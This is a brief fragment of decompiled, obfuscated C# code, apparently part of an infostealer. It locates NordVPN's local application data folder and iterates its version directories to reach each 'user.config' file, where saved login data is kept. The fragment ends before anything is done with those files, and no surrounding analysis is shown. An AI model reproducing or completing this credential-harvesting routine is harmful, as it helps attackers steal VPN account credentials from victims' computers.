 List<global::A.b.x> list = new List<global::A.b.x>();
string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData);
DirectoryInfo directoryInfo = new DirectoryInfo(Path.Combine(folderPath, "NordVPN"));
if (!directoryInfo.Exists)
{
    Console.WriteLine("NordVPN directory not found!");
    return list;
}
foreach (DirectoryInfo directoryInfo2 in directoryInfo.GetDirectories("NordVpn.exe*"))
{
    foreach (DirectoryInfo directoryInfo3 in directoryInfo2.GetDirectories())
    {
        string text = Path.Combine(directoryInfo3.FullName, "user.config");